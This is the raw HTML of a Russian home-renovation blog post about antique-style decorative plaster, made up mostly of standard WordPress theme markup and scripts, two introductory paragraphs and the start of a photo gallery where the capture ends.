

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/shtukaturka-pod-starinu/
body_size: 120155
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4122 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Штукатурка под старину: технология нанесения и фото в интерьере</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Штукатурка под старину. Плюсы штукатурки под старину. Декоративная штукатурка под старину. Технология нанесения штукатурки под старину. Советы мастеров."/>
<link rel="canonical" href="https://www.remontbp.com/shtukaturka-pod-starinu/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Штукатурка под старину&raquo;" href="https://www.remontbp.com/shtukaturka-pod-starinu/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"3cc08b3ee3","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=4122' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtukaturka-pod-starinu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fshtukaturka-pod-starinu%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-4122 single-format-standard  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-4122 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-4122 post type-post status-publish format-standard has-post-thumbnail hentry category-materialy category-otdelochny-e-raboty tag-steny'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://www.remontbp.com/wp-content/uploads/2013/10/fmf_min-1.jpg" title="Штукатурка под старину"><img width="710" height="270" src="https://www.remontbp.com/wp-content/uploads/2013/10/fmf_min-1-710x270.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Штукатурка под старину" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/shtukaturka-pod-starinu/' rel='bookmark' title='Постоянная ссылка: Штукатурка под старину'>Штукатурка под старину			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 20, 2013</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/shtukaturka-pod-starinu/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">в <a href="https://www.remontbp.com/category/alltext/materialy/" rel="tag">Материалы</a>, <a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" rel="tag">Отделочные работы</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Под термином «штукатурка» обычно всплывает мысль о том, что: «ну это такой материал, которым латают разные, не очень ровные стены, заделывают щели, стыки и прочие дефекты». Но если добавить в материал краситель – получаем неповторимый и красивый вариант современной отделки помещения . На сегодня существует большой выбор самой различной декоративной штукатурке. Если интересуют нюансы и фото каждого вида – <a title="Виды декоративной штукатурки" href="https://www.remontbp.com/vidy-dekorativnoj-shtukaturki/" target="_blank">вам сюда</a>. Но сегодня мы поговорим о таком разновидности, как декоративная штукатурка под старину.</p>
<p>Такая штукатурка  получила соответствующее название из-за шершавого и слегка потертого внешнего вида. Благодаря латексу (который входит в ее состав) и специальной технике нанесения материал слегка приобретает светлый оттенок в местах с наибольшим трением. Стоит заметить, что такой вариант отделки смотрится очень благородно.</p>
<div class='avia-gallery  avia-gallery-1 avia_lazyload avia-gallery-animate avia_animate_when_visible  avia-builder-el-0  avia-builder-el-no-sibling '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class='avia-gallery-thumb'> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/122.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/122-495x400.jpg' class='first_thumb lightbox ' data-onclick='1' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/122-180x180.jpg' width='180' height='180'  title='Штукатурка под старину фото' alt='Штукатурка под старину фото' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/1110.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/1110-495x400.jpg' class='lightbox ' data-onclick='2' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/1110-180x180.jpg' width='180' height='180'  title='Отделка под старину ' alt='Отделка под старину' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/107.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/107-495x400.jpg' class='lightbox ' data-onclick='3' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/107-180x180.jpg' width='180' height='180'  title='Отделка под старину фото' alt='Отделка под старину фото' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/119.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/119-377x400.jpg' class='lightbox ' data-onclick='4' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/119-180x180.jpg' width='180' height='180'  title='Дизайн стен под старину' alt='Дизайн стен под старину' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/321.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/321-437x400.jpg' class='lightbox ' data-onclick='5' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/321-180x180.jpg' width='180' height='180'  title='Штукатурка стен под старину' alt='Штукатурка стен под старину' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/420.jpg' data-rel='gallery-1' data-prev-img='https://www.remontbp.com/wp-content/uploads/2013/10/420-438x400.jpg' class='first_thumb lightbox ' data-onclick='6' title=''  itemprop="thumbnailUrl" ><img  src='https://www.remontbp.com/wp-content/uploads/2013/10/420-180x180.jpg' width='180' height='180'  title='Оформление стен под старину фото' alt='Оформление стен под старину фото' /></a> <a href='https://www.remontbp.com/wp-content/uploads/2013/10/511.jpg' data-rel='gallery-1' 